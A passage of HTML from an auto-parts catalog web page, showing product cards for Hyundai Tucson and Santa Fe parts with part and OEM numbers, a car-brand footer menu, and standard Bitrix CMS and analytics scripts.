                    <div class="item" id="bx_3218110189_28977" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28977&quot;,&quot;NAME&quot;:&quot;Steering rack&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;303689&quot;,&quot;DETAIL_PICTURE&quot;:&quot;303690&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL10010011&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/da5/jd85p4agr0b2741103hst2z2n76imujo.jpg" alt="TUCSON Steering rack (HKL10010011)" title="Steering rack (HKL10010011) / OEM: 565002S001 / 577002S000 / 577002S100 / 577003W000 / 577003W001" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/0ff/33wfi5wmkq42degerxt9c6ts8fp5f770.jpg" alt="TUCSON Steering rack (HKL10010011)" title="TUCSON Steering rack (HKL10010011)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Steering rack 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL10010011</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>565002S001 / 577002S000 / 577002S100 / 577003W000 / 577003W001</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31739" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31739&quot;,&quot;NAME&quot;:&quot;Oil filter housing cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/santa-fe\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;305049&quot;,&quot;DETAIL_PICTURE&quot;:&quot;305050&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL08010801&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/831/4aj1wet7c5nonmb7r7yqyzy8sx5rvmpj.jpg" alt="SANTA FE Oil filter housing cover (HKL08010801)" title="Oil filter housing cover (HKL08010801) / OEM: 263152F000 / 263152F001" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/4f5/mcg2xdq2ywqpnb0rzk66gfjy0oy5vjo9.jpg" alt="SANTA FE Oil filter housing cover (HKL08010801)" title="SANTA FE Oil filter housing cover (HKL08010801)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil filter housing cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL08010801</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>263152F000 / 263152F001</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_32088" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;32088&quot;,&quot;NAME&quot;:&quot;Radiator&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;305511&quot;,&quot;DETAIL_PICTURE&quot;:&quot;305512&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL19725310&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/dbf/gcuhjntwveqlmjtzw6ophg20bd262xb6.jpg" alt="TUCSON Radiator (HKL19725310)" title="Radiator (HKL19725310) / OEM: 253102E500 / S253102E500" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/e60/w4di1b90vh9r4bx589pkjmrsas1v7s8h.jpg" alt="TUCSON Radiator (HKL19725310)" title="TUCSON Radiator (HKL19725310)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Radiator 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL19725310</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>253102E500 / S253102E500</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_32509" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;32509&quot;,&quot;NAME&quot;:&quot;Cooling radiator diffuser&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/hyundai\/tucson\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;306323&quot;,&quot;DETAIL_PICTURE&quot;:&quot;306324&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;HKL04168698&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/67d/r5ajjoepz0lej065wj7rpzuh23g4ogaj.jpg" alt="TUCSON Cooling radiator diffuser (HKL04168698)" title="Cooling radiator diffuser (HKL04168698) / OEM: 253802S500 / 253802Y500" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/5e5/v4phi3shox514lpl4x8xnpupjtwds3hc.jpg" alt="TUCSON Cooling radiator diffuser (HKL04168698)" title="TUCSON Cooling radiator diffuser (HKL04168698)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Cooling radiator diffuser 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>HKL04168698</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>253802S500 / 253802Y500</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

								
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2025 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680076513220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764292670','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'99e1a45e03c739258c0e9ef0368a87a9'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1764010556150225"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?168007641988295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16472020337365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?168007637511264"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?168007682293638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?164720203435509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_ad89e6f1a79ce6c869266a6816b329cc/template_ad89e6f1a79ce6c869266a6816b329cc_v1.js?1764004656230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/hyundai/tucson/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
